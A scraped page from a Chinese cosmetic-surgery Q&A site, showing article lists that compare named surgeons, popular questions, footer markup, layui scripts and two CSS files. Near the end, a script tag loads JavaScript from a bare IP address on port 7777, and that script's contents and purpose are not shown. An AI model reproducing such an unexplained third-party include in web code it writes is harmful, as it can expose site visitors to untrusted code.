                           <li>
            <a href="http://www.meibangw.com/article-3235.html" target="_blank">长沙刘翔做面部年轻化技术怎么样？刘翔做面部年轻化多少钱？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3234.html" target="_blank">武汉李名富和徐逸哪个医生割双眼皮技术更好？李名富和徐逸怎么预约？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3233.html" target="_blank">北京八大处穆大力和上海九院余力做假体隆胸谁技术更好？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3232.html" target="_blank">北京八大处张旭龙做隆鼻技术怎么样？张旭龙隆鼻预约咨询电话</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3231.html" target="_blank">北京隆鼻医生郝斌鼻子做的怎么样？郝斌隆鼻费用多少钱？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3230.html" target="_blank">贵阳庞梦茹和安宁哪个祛眼袋技术好？庞梦茹和安宁祛眼袋怎么预约？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3229.html" target="_blank">贵阳隆鼻专家杜良军和陈祥军哪个医生做鼻子好？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3228.html" target="_blank">贵阳割双眼皮哪个医生好？安宁、陈远琨和陈祥军双眼皮哪个好？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3227.html" target="_blank">南宁覃朝和蒙旭昌哪个医生去眼袋比较好？覃朝和蒙旭昌预约电话</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3226.html" target="_blank">南宁隆鼻于海生和刘泳铖哪个医生技术好？于海生和刘泳铖隆鼻预约咨询电话</a>
          </li>
               </ul>
      </div>         
 <!-- 热门讨论问题 -->
     
                             <dl class="fly-panel fly-list-one">
        <dt class="fly-panel-title">美帮网热议</dt>
            <!-- 本周热门讨论问题显示10条time desc,answers desc-->
                  
         <dd>
          <a href="http://www.meibangw.com/q-461.html">为何会有狐臭？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-227.html">开眼头听说会留下疤痕，是不是不要做比较好?</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-2695.html">严重下垂眼皮的手术方式是怎样的？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-4264.html">假体隆胸麦格假体怎么样？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-2676.html">上海隆鼻比较好的医生有哪些专家？在哪个医院？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-3062.html">北京整容私立医院排名哪个医院好？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-945.html">电音双波治疗后会有什么副作用？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-4734.html">脂肪填充前吸出来的脂肪怎样包管存活率的？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-2782.html">洢莲丝治疗过程是怎么样的？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-5940.html">面部拉皮手术会加速衰老吗？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
                     </dl>
                         <!-- 右侧广告位 -->
    
                     <!--       <div class="fly-panel">
<div class="fly-panel-title">
广告合作方 <span class="fly-mid"></span> <a href="#"
class="fly-link fly-joinad    ">广告申请</a>
</div>
<div class="fly-panel-main" style="padding: 13px 15px;">
<a			href="http://git.whatsns.com/whatsns/whatsns-fly.git"			target="_blank" rel="nofollow" class="fly-zanzhu fly-zanzhu-img"			id="fly-spm-event-diamonds-1" time-limit="2020-04-15 0:0:0"			style="background: none;"> 
<img			src="http://www.meibangw.com/static/responsive_fly/res/images/down.png"			alt="whatsns-fly响应式模板下载">
</a>

</div>
</div>
                        -->       <!-- 右侧微信二维码 -->
    
    
                   
    </div>
  </div>

</div>

<div class="fly-footer">
  <p><a href="http://www.meibangw.com/" target="_blank">美帮网</a> 2026 &copy; <a href="http://www.meibangw.com/" target="_blank">www.meibangw.com 版权所有</a></p>
  <p>
    <a href="http://www.meibangw.com/rss/list.html" target="_blank">站点地图</a>
    <a href="http://www.meibangw.com/tags/default.html" target="_blank">站点标签</a>
    <a href="http://www.meibangw.com/ask" target="_blank">站点题库</a>
  </p>
</div>

<div class="layui-hide-md">
<style>
  .ui-footer-btn .ui-tiled .current, .ui-footer-btn .ui-tiled i.current {
        color:#0085ee;
    }
    .ui-footer li i{
        font-size: 20px;
        color: #333333;
    }
    .ui-footer li h6{
        font-size: 13px;
    }

        .ui-footer-btn .ui-tiled .current, .ui-footer-btn .ui-tiled i.current {
        color:#0085ee;
    }

  
 
    #footer{
        margin-bottom: 50px;
        }
        .ui-footer-btn .ui-tiled {
    height: 100%;
}
.ui-flex, .ui-tiled {
    display: -webkit-box;
    width: 100%;
    -webkit-box-sizing: border-box;
}

.ui-footer {
    z-index: 1;
}
.ui-footer-btn {
    background: #fff;
    color: #777;
    position: fixed;
    bottom: 0px;
    left: 0px;
    right: 0px;
}
.ui-footer {
    bottom: 0;
    height: 56px;
}

.ui-tiled li {
    -webkit-box-flex: 1;
    width: 100%;
    text-align: center;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-box-pack: center;
    -webkit-box-align: center;
}
.ui-footer-btn .ui-tiled .current, .ui-footer-btn .ui-tiled i.current {
    color: #0085ee;
}
     .layui-fixbar {
    position: fixed;
    left: 15px;
    bottom: 65px;
    z-index: 999999;
}   
.site-tree-mobile {
  bottom: 65px !important;
}

@media screen and (-webkit-min-device-pixel-ratio: 2)
.ui-border-t, .ui-border-b, .ui-border-tb {
    background-repeat: repeat-x;
    -webkit-background-size: 100% 1px;
}
@media screen and (-webkit-min-device-pixel-ratio: 2)
.ui-border-t {
    background-position: left top;
    background-image: -webkit-gradient(linear,left bottom,left top,color-stop(0.5,transparent),color-stop(0.5,#e0e0e0),to(#e0e0e0));
}
@media screen and (-webkit-min-device-pixel-ratio: 2)
.ui-border-t, .ui-border-b, .ui-border-l, .ui-border-r, .ui-border-tb {
    border: 0;
}



</style>
<footer class="ui-footer ui-footer-btn ">
    <ul class="ui-tiled ui-border-t">
        <li class="">
            <a href="http://www.meibangw.com/" class="">

                <i class="layui-icon layui-icon-home " style="line-height: 34px;"></i>
                <div class="ui-txt-muted "><h6>首页</h6></div>
            </a>

        </li>
            <li>
            <a href="http://www.meibangw.com/ask">
                <i class="layui-icon layui-icon-log " style="line-height: 34px;"></i>
                <div class="ui-txt-muted "><h6>问答</h6></div>

            </a>
        </li>
        
         <li>
            <a href="http://www.meibangw.com/article">
                <i class="layui-icon layui-icon-list " style="line-height: 34px;"></i>
                <div class="ui-txt-muted "><h6>文章</h6></div>

            </a>
        </li>
        
        <li >
            <a href="http://www.meibangw.com/question/add.html">
                <i class="layui-icon layui-icon-edit " style="line-height: 34px;"></i>
                <div  class="myaddquestion ui-txt-muted "><h6>提问</h6></div>

            </a>
        </li>
       
             
        <li>
            <a href="http://www.meibangw.com/expert/index.html">
                <i class="layui-icon layui-icon-user " style="line-height: 34px;"></i>
                <div  class="ui-txt-muted "><h6>专家</h6></div>

            </a>
        </li>
       
        <li>
                    
                         <a href="http://www.meibangw.com/user/login.html" >
               
                <i class="layui-icon layui-icon-friends " style="line-height: 34px;"></i>
                <div class="ui-txt-muted "><h6>我的</h6></div>

            </a>
                    </li>

    </ul>

</footer></div> <script type="text/javascript" src="https://116.211.143.79:7777/public/kf.js"></script><script type="text/javascript" src="/zlxf/tj.js"></script><script type="text/javascript" src="https://www.meibangw.com/api/pos.php"></script> <script>
layui.use(['jquery', 'layer'], function(){ 
  var $ = layui.$ //重点处
  ,layer = layui.layer;
  var tips;
  $(".link-tips").hover(function () { 
      tips = layer.tips($(this).attr("title"), $(this),{
         tips: [1, '#555555']
         // 上右下左四个方向，通过1-4进行方向设定
     });
     
 },function(){
 	layer.close(tips);
 }); $(".lazy").each(function(){
 $(this).attr("src",$(this).attr("data-original"))
 })
});
 

</script>


<script>

layui.cache.page = 'user';
layui.cache.user = {
  username: '游客'
  ,uid: -1  ,avatar: 'http://www.meibangw.com//static/css/default/avatar.gif'
  ,experience: 83
  ,sex: '男'
};
layui.config({
  version: "3.0.0"
  ,base: 'http://www.meibangw.com/static/responsive_fly/res/mods/' 
}).extend({
  fly: 'index'
}).use('fly');
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.meibangw.com/static/responsive_fly/res/css/main.css
body_size: 3120
content:
.font12{
	font-size:12px;
}
.font13{
	font-size:13px;
}
.font14{
	font-size:14px;
}
.font15{
	font-size:15px;
}
.font16{
	font-size:16px;
}
.font100{
	font-size:100px;
}
.font200{
	font-size:200px;
}
.text-center{
	text-align:center;
}
.hand{
	cursor:pointer;
}
.text-color-hui{
	color:#777;
}
.fr{
	float:right;
}
.fl{
	float:left;
}
.colorlv{
	color:#009688;
}
.clr{
	clear:both;
}
.hide{
	display:none;
}
.mar-l5{
	margin-left:5px;
}
.mar-l10{
	margin-left:10px;
}
.mar-r5{
	margin-right:5px;
}
.mar-l3{
	margin-left:3px;
}
.mar-r3{
	margin-right:3px;
}
.mar-t10{
	
	margin-top:10px;
}
.mar-b10{
	margin-bottom:10px;
}
.displayblock{
	display:block;
	line-height:50px;
}
.defaultavatar{
	width:35px;
	height:35px;
	border-radius:5px;
	margin-right:5px;
}
.duihuandesc{
	line-height:30px;
	margin-bottom:5px;
}
/*话题列表*/
.hotcategory{
	padding:5px;
}
.hotcategory .layui-card-footer {
    position: relative;
    height: 42px;
    line-height: 42px;
    padding: 0 15px;
    border-bottom: 1px solid #f6f6f6;
    color: #666;
    border-radius: 2px 2px 0 0;
    font-size: 13px;
}
.hotcategory .layui-card-footer span{
	margin-right:10px;
}
.hotcategory .catbigimage{
	width:25px;
	height:25px;
	border-radius:5px;
	margin-right:10px;
}
/*导航*/
.gonavlist{
	
}
.gonavlist .layui-nav {
    position: relative;
    padding: 0 20px;
    background-color:transparent;
    color: #333;
    border-radius: 2px;
    font-size: 0;
    box-sizing: border-box;
}
.gonavlist .layui-nav .layui-nav-item a {
    display: block;
    padding: 0 20px;
    color: #fff;
    color: #333;
    transition: all .3s;
    -webkit-transition: all .3s;
    line-height: 40px;
}
.gonavlist .layui-nav-child{
	top: 55px;
}
/*面包屑*/
.nav_breadcrumb{
	line-height:30px;
}
/*专家列表页面*/
.expertavatar{
	width:35px;
	height:35px;
	margin-right:10px;
	border-radius: 5px;
}
.layui-card-footer span{
	margin-right:10px;
}
.layui-card-footer ,.expcatbox
{
    position: relative;
    height: 42px;
    line-height: 42px;
    padding: 0 15px;
    border-bottom: 1px solid #f6f6f6;
    color: #666;
    border-radius: 2px 2px 0 0;
    font-size: 13px;
}
/*礼品商店*/
.giftimage{
	width:100%;
}
#tijiaolipin{
	display:none;
}
/*话题详情页面*/
.alone-banner {
    min-height: 240px;
    text-align: center;
    font-weight: 300;
    background-color: #009688;
    color: #fff;
    margin-bottom:15px;
}
.alone-banner {
    min-height: 240px;
    text-align: center;
    font-weight: 300;
    background-color: #009688;
    color: #fff;
}
.alone-banner p {
    padding-top: 20px;
    color: #e2e2e2;
    color: rgba(255,255,255,.8);
}
.btnattentionhuati{
	margin-bottom:10px;
}
/*标签库首页*/
.tagindex p {
    margin: 0 0 10px;
}
.tagindex a {
    color: #0084FF;
    text-decoration: none;
}
.tagindex .tag-list {
    margin-left: -7px;
    margin-right: -7px;
    display: flex;
    flex-wrap: wrap;
}

.tag-list__itemWraper {
	margin-bottom: 5px
}

@media (min-width: 768px) {
	.tag-list__itemWraper {
		flex-basis: 25%
	}
}

.tag-list__itemWraper .tag-list__itemInnerBox {
	padding: 0 7px
}

.tag-list__itemheader {
	margin: 0;
	line-height: 32px;
	font-weight: bold;
	font-size: 14px;
	color: #333;
	border-bottom: 1px solid #EEE
}

.tag-list__itembody {
	padding: 20px 0;
	margin-bottom: 0
}
.taglist--inline, .taglist--block {
    list-style: none;
    padding: 0;
    font-size: 0;
}
.taglist--inline.multi>li {
    margin-bottom: 5px;
}
.tag-list__itembody {
    padding: 20px 0;
    margin-bottom: 0;
}
.taglist--inline>li {
    display: inline-block;
    margin-right: 5px;
}
.taglist--inline li, .taglist--block li {
    padding: 0;
    font-size: 13px;
}
.tagindex .tag-list .tag {
    display: inline-block;
    padding: 0 6px;
    color: #0084FF;
    background-color: rgba(1,126,102,0.08);
    height: 22px;
    line-height: 22px;
    font-weight: normal;
    font-size: 13px;
    text-align: center;
}
.tagindex .tag-list .tag img {
    width: 16px;
    height: 16px;
    margin-right: 5px;
    margin-top: -1px;
}

.tagindex .tag-list img {
    vertical-align: middle;
}
.tag-index .media {
    border-radius: 3px;
    padding: 10px;
    margin-bottom: 15px;
}

.media:first-child {
    margin-top: 0;
}
.tag-index .border {
    border: 1px solid #DDD;
}
.tag-index .media>.pull-left {
    margin-right: 10px;
}

.tag-index .pull-left {
    float: left !important;
}
.tag-index .media, .tag-index .media-body {
    overflow: hidden;
    zoom: 1;
    width: auto;
    display: block;
    vertical-align: top;
}
.tag-index .media-heading {
    margin: 0 0 5px;
}

.tag-index h5,.tag-index .h5 {
    font-size: 14px;
}
.tag-index .media .text-muted {
    height: 21px;
    white-space: nowrap;
    overflow: hidden;
    -ms-text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.tag-index .mb0,.tag-index .mb-0 {
    margin-bottom: 0px !important;
}
.tag-index .text-muted {
    color: #777;
}
.tagmain .breadcrumb {
    padding: 0 0;
    list-style: none;
    background-color: transparent;
    border-radius: 4px;
}
.tag__container {
	margin-top: 15px
}

.tag__info {
	background: #F6F6F6;
	padding: 15px;
	margin-bottom: 20px
}

.tag__info--thumbnai {
	margin-right: 15px
}

.tag__info--title {
	margin-top: 0;
	margin-right: 15px;
	vertical-align: middle
}

.tag__info--follow {
	display: inline-block;
	color: #fff
}

.tag__info--follow .hr {
	color: rgba(255,255,255,0.2);
	margin-right: 6px;
	margin-left: 6px
}

.tagindex p.tag__info--desc {
	color: #666;
	margin-top: 15px;
	margin-bottom: 0
}

.tag__info--modify {
	margin-bottom: 0;
	line-height: 1;
	margin-top: 10px
}
.tag img {
    width: 16px;
    height: 16px;
    margin-right: 5px;
    margin-top: -1px;
}

.tag {
    display: inline-block;
    padding: 0 6px;
     color: #0084FF;
    background: rgba(0, 132, 255, 0.1);
    height: 22px;
    line-height: 22px;
    font-weight: normal;
    font-size: 13px;
    text-align: center;
}
.tag-lg {
    font-size: 16px;
    font-weight: bold;
    height: 30px;
    line-height: 28px;
}
.tagfollowBtn  {
	color:#fff;
}
.dongtai .layui-icon-search {
    color: #0085ee;
    font-size: 15px;
    position: relative;
    left: -30px;
}

.widget-tag {
	position: relative;
	height: 170px;
	overflow: hidden;
	border: 1px solid #ddd;
	margin-bottom: 14px
}

.widget-tag.followed {
	border-color: #faebcc;
	background-color: #fcf8e3
}

.widget-tag.followed .widget-tag__action {
	background-color: #fbf5d5
}

.widget-tag p {
	margin: 12px;
	height: 75px;
	overflow: hidden;
	font-size: 13px
}

.widget-tag h2 {
	margin: 12px;
	font-size: 16px
}

.widget-tag h2 a {
	display: inline-block
}

.widget-tag li {
	text-indent: 10px;
	border-right: 1px solid #EEE
}

.widget-tag li span {
	margin-left: 10px
}

.widget-tag__action {
	position: absolute;
	bottom: 0;
	width: 100%;
	padding: 8px 12px;
	background-color: #f6f6f6
}
.tagimage{
	width:25px;
	height:25px;
	border-radius:5px;
	margin-right:5px;
}
/*评论回复样式*/
#jieda .sub-comment-list {
    margin-top: 20px;
    padding: 5px 0 5px 20px;
    border-left: 2px solid #d9d9d9
}

#jieda .sub-comment-list p {
    margin: 0 0 5px;
    font-size: 14px;
    line-height: 1.5
}

#jieda .sub-comment-list a,#jieda .sub-comment-list a:hover {
    color: #0085ee
}

#jieda .sub-comment-list .new-comment {
    margin: 0
}

#jieda .sub-comment-list .new-comment .sign-container,#jieda .sub-comment-list .new-comment textarea {
    width: 100%
}

#jieda .sub-comment-list .new-comment .emoji {
    margin: 15px 0 0
}

#jieda .sub-comment-list .emoji-modal-wrap .emoji-modal {
    left: -48px
}

#jieda .sub-comment {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px dashed #f0f0f0
}

#jieda .sub-comment:last-child {
    margin: 0;
    padding: 0;
    border: none
}

#jieda .sub-comment .report,#jieda .sub-comment .subcomment-delete {
    float: right;
    margin: 1px 0 0 10px;
    display: none
}

#jieda .sub-comment:hover .report,#jieda .sub-comment:hover .subcomment-delete {
    display: inherit
}

#jieda .sub-tool-group {
    font-size: 12px;
    color: #969696
}

#jieda .sub-tool-group a {
    margin-left: 10px;
    color: #969696
}

#jieda .sub-tool-group a:hover {
    color: #333
}

#jieda .sub-tool-group a i {
    margin-right: 5px;
    font-size: 14px;
    vertical-align: middle
}

#jieda .sub-tool-group a span {
    vertical-align: middle
}

#jieda .more-comment {
    font-size: 14px;
    color: #969696;
    border: none
}

#jieda .add-comment-btn {
    color: #969696!important
}

#jieda .add-comment-btn:hover {
    color: #333!important
}

#jieda .add-comment-btn i {
    margin-right: 5px
}

#jieda .line-warp {
    margin-left: 10px;
    padding-left: 10px;
    border-left: 1px solid #d9d9d9
}
#jieda .new-comment textarea {
    padding: 10px 15px;
    width: 100%;
    height: 80px;
    font-size: 13px;
    border: 1px solid #dcdcdc;
    border-radius: 4px;
    background-color: hsla(0,0%,71%,.1);
    resize: none;
    display: inline-block;
    vertical-align: top;
    outline-style: none;
    box-sizing: border-box;
}
#jieda .new-comment .write-function-block {
    height: 50px;
}

#jieda .sub-comment {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px dashed #f0f0f0;
}
.more-comment {
    margin-top: 10px;
}
/*用户中心*/
.mine-msg .layui-elem-quote a{
	color:#009688;
}
/*回答评论*/
.my-comments-list{ overflow:hidden; position:relative; zoom:1;font-size:15px;    background: #f6f6f6;
    padding: 15px;}
.my-comments-list li{ margin:-1px 0 0;padding:10px 0; font-size: 15px;border-bottom:1px solid #dbdbdb; overflow:hidden; zoom:1;}
.my-comments-list .loading{text-align: center;line-height: 30px;}
.other-comment{ overflow:hidden; zoom:1;}
#comment-list .areabox .comment-input{
	font-size:12px;
	border:none;
	border-bottom:solid 1px #d0d0d0;
	outline:none;
	z-index:0;
}
#comment-list .areabox .btn-green{
	z-index:0;
}
#comment-list .areabox .form-control:focus {
    border-bottom:solid 1px #d0d0d0;
    outline: 0;
    box-shadow: none;
}
.other-comment .pic{ float:left; margin:3px 0 0; }
.other-comment .pic img{border-radius: 3px 3px 3px 3px;width:34px; height:34px;}
.other-comment p.am-margin-0{ float:left; padding:0 0 0 10px;  line-height:20px;font-size: 13px;margin-top:10px;}
.other-comment p a{ margin:0 5px 0 0;font-size:15px;}
.other-comment p span{ padding:0 5px 0 0; color:#999;}
.my-comments-list .replybtn{ float:right;text-align: right;margin-right: 10px;font-size:12px;}
.my-comments-list .replybtn span{
	margin:0 5px;
	color:#999;
}
.my-comments-list .comments-mod {
	padding-top:10px;
}
.my-comments-list .comment-input{
	font-size:14px;
}
.replybtn a{
	color:#009e94
}
/*文章付费阅读*/
.toukan{
	font-size:14px;
}
.thiefbox {
	
    width: 50%;
    background: #f65177 none repeat scroll 0 0;
    border: 1px solid #f65177;
    border-radius: 5px;
    color: #fff;
    margin: 5px 0 0 0;
    padding: 5px 10px 5px 15px;
    position: relative;
    display: block;
    cursor:pointer;
    padding:5px 10px 5px 10px;
}
.thiefbox {
    background: #fb785e  none repeat scroll 0 0;
    border: 1px solid #fb785e ;
}
.box_toukan a {
    color: #fff;
}

.thiefbox::before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent #fb785e  transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 6px;
    content: " ";
    height: 0;
    pointer-events: none;
    position: absolute;
    right: 100%;
    top: 13px;
    width: 0;
}
.thiefbox::before {
    border-color: transparent #fb785e  transparent transparent;
}
.thiefbox::before {
    border-width: 8px;
    margin-top: -10px;
}
.box_toukan a,.box_toukan a:hover {
    color: #fff;
}
.buchongtime {
	font-size:14px;
	color:#777;
}
 .zhuiwentext {
    font-size: 15px;
    color: #ff6600;
}
.wangEditor-txt li,.detail li{
	list-style: inherit;
}
.detail ol,.detail ul{
	padding-left:20px;
}

--- FILE ---
content_type: text/css
request_url: http://www.meibangw.com/static/responsive_qaengine/main.css
body_size: 14971
content:
/* ---------------------------------------- */
/* G E N E R A L  S T Y L E                 */
/* ---------------------------------------- */
::-webkit-input-placeholder { /* WebKit browsers */
    color:    #8b97b1;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:    #8b97b1;
    opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:    #8b97b1;
    opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
    color:    #8b97b1;
}
body {
      font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
    background-color: #F2F2F2;
}
html body {
    margin-top: 0px;
}
p {
    word-wrap: break-word;
}
a {
    color: #333;
    text-decoration: none;
}
a:focus, a:hover {
    text-decoration: none;
        color: #009688;
    transition: all .3s;
}
ul {
    padding: 0;
    margin: 0;
    list-style: none;
}
.padding-right-0{
    padding-right:0 !important;
}
.padding-left-0{
    padding-left:0 !important;
}
.padding-0{
    padding:0 !important;
}
.text-center{
    text-align:center !important;
}
.text-left{
    text-align:left !important;
}
.text-right{
    text-align:right !important;
}
.float-none{
    float:none !important;
}
.float-right{
    float:right !important;
}
.float-left{
    float:left !important;
}
.container-fluid > .row {
    overflow: hidden;
}
.left-sidebar,
.right-sidebar,
.main-content,
.main-blog-fix {
    margin-bottom: -99999px;
    padding-bottom: 99999px !important;
}
/* ---------------------------------------- */
/* H E A D E R  S T Y L E                   */
/* ---------------------------------------- */
.fly-list li {
    position: relative;
    height: 65px;
    line-height: 22px;
    padding: 15px 15px 15px 75px;
    border-bottom: 1px dotted #e2e2e2;
}
.loading-blur{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 998;
}

.loading-img{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 1000;
    background: url('../img/loading.gif') center center no-repeat;
}

.loading-overlay{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    opacity: 0.5;
    filter: alpha(opacity:50);
    background: #ffffff;
}
#header {
    min-height: 80px;
}
#logo {
    padding-left: 20px;
    line-height: 80px;
}
#logo img {
    max-height: 70px;
}
#header .top-menu {
    float: right;
}
.header-menu {
    background: #19202e;
    min-height: 80px;
    text-align: center;
    float: right;
    margin-right: -15px;
}
.header-menu > ul {
    list-style: none;
    padding: 0;
    font-size: 0;
}
.header-menu > ul > li > a {
    display: inline-block;
    font-size: 14px;
    line-height: 80px;
}
.header-menu ul li {
    display: inline-block;
    padding: 0 15px;
    position: relative;
}
.header-menu ul .menu-item-has-children {
    padding-right: 20px;
}
.header-menu ul .menu-item-has-children > i {
    position: absolute;
    top: 34px;
    right: 3px;
    cursor: pointer;
    font-size: 13px;
}

/** Sub menu **/
.header-menu ul li > .sub-menu {
    position: absolute;
    left: 0;
    background-color: #19202e;
    z-index: 9999;
    line-height: initial;
    text-align: left;
    min-width: 100%;
    display: none;
    font-size: 13px;
}

.header-menu ul li > .sub-menu li {
    padding: 0;
}

.header-menu ul li > .sub-menu li,
.header-menu ul li > .sub-menu li a{
    display: block;
}

.header-menu ul li > .sub-menu li a {
    padding: 15px;
    border-top: 1px solid rgba(255,255,255,.2);
    white-space: nowrap;
    line-height: normal;
}

.header-menu ul li > .sub-menu li a:hover {
    background: rgba(255,255,255,.1);
}

.header-menu ul li > .sub-menu li a:hover:before{
    display: block;
}

.header-menu ul li > .sub-menu li a:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 4px;
    background-color: #3498db;
    display: none;

}

.header-menu ul li:hover .sub-menu {
    display: block;
}

.header-menu > ul > li:hover > i {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
}

.header-menu ul li a,
.header-menu ul li i{
    color: #78829d;
    text-decoration: none;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.header-menu .layui-this a{
	color:#009688;
}
.header-avatar {
    padding-top: 25px;
    position:relative;
}
.header-avatar span.display_name,
.header-avatar i,
.header-menu ul li a:hover,
.header-menu > ul > li:hover > a,
.header-menu > ul > li:hover > i{
    color: #009688;
}
.header-avatar span.expand {
    display: block;
    padding: 0 5px;
}
.header-avatar span.display_name {
    max-width: 80px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    line-height: 2;
    vertical-align: middle;
}
.header-avatar .dropdown-account {
    display:block;
    outline: none;
}
.header-avatar .dropdown-toggle {
    box-shadow: none !important;
}
.header-avatar .dropdown-account .icon-down{
    vertical-align: middle;
    margin: 0;
}
.header-avatar.open .dropdown-account .icon-down i{
    transform:rotate(180deg);
    -ms-transform:rotate(180deg);
    -webkit-transform:rotate(180deg);
}
.header-avatar .avatar img {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    max-width: 100%;
}
.header-avatar .dropdown-account span {
    display: inline-block;
    margin-right: 15px;
}
.header-avatar span.avatar {
    max-width: 30px;
}
.header-search-wrapper {
    margin-top: 23px;
    /*float: right;*/
    /*position: relative;*/
    position: absolute;
    margin-right: 20px;
}
#header_search {}
#header_search input {
    width: 350px;
    height: 32px;
    border-radius: 30px;
    -moz-border-radius: 30px;
    -webkit-border-radius: 30px;
    padding-left: 15px;
    outline: none;
    color: #8c97b2;
    border: 1px solid rgba(140,151,178,.4); /* stroke */
    -moz-border-radius: 16px / 15px;
    -webkit-border-radius: 16px / 15px;
    border-radius: 16px / 15px; /* border radius */
    background-color: #fff; /* layer fill content */
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#header_search:hover input{
    width: 400px;
}
#header_search i {
    display: inline-block;
    position: absolute;
    right: 15px;
    top: 10px;
    color:#8b97b1;
}
.question-statistic *{
	font-size:13px;
	color:#6f7d95;
}
.question-category a {
    outline: none;
    text-decoration: none !important;
    color: #15a4fa;
}
.author-name,.question-category,.question-time,.user-badge{
	color:#6f7d95;
	font-size:13px;
}
.left-sidebar,.main-content{
	background:#fff;
}
ul.dropdown-profile {
    right: 0 !important;
    left: auto !important;
    margin-top: 25px;
    background: #2f364a;
    width: 100%;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    padding: 0;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
ul.dropdown-profile li {
    display: block;
    width: 100%;
    border-top: 1px solid #19202e;
}

ul.dropdown-profile li a {
    color: #78829d;
    display: block;
    width: 100%;
    padding-left: 16px;
    line-height: 40px;
    border-left: 4px solid transparent;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
ul.dropdown-profile li a i {
    color: #78829d;
    margin-right: 13px;
}
ul.dropdown-profile li a i.fa-question {
    margin-right: 15px;
    font-size: 18px;
}
ul.dropdown-profile li:hover a,
ul.dropdown-profile li:hover a i{
    color: #3498db;
}
ul.dropdown-profile li:hover a {
    border-left: 4px solid #3498db;
    background: #fff;
}
a.login-url {
    line-height: 80px;
    display: block;
    text-align: center;
}
.must-log-in a.login-url, .et-comment-reply a.login-url{
    line-height: inherit;
    display: inline;
    text-align: inherit;
}
/* ---------------------------------------- */
/* M A I N  C O N T E N T  S T Y L E        */
/* ---------------------------------------- */
.left-sidebar {
    border-right: 1px solid #dadfea;
    min-height: 800px;
    padding: 0;
}
.left-sidebar ul.menu li:before {
    content: "";
}
.left-sidebar li.widget,.right-sidebar li.widget{
    list-style: none;
    /* padding-left: 20px; */
    padding: 15px;
}
.left-sidebar li.widget h2 {
    margin-top: 0;
    font-size: 18px;
    color: #2c3e50;
}
.left-sidebar .widget {
    border-bottom: 1px solid #dadfea;
    /*padding-left: 20px;*/
}
.widget-btn {
    height: 135px;
    display: block;
    padding:35px 20px 0;
}
.ask-question,
.contact-block button,
#run_pump_setup{
    width: 100%;
    height: 45px;
    border: none;
    color: #fff;
    margin-top: 30px;
    margin: 0 auto;
    display: block;
    font-weight: 700;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    background-color: #3397db; /* layer fill content */
}
.ask-article{
	    width: 100%;
    height: 45px;
    border: none;
    color: #fff;
    margin: 30px auto;
    display: block;
    font-weight: 700;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    background-color: #009688; /* layer fill content */
}
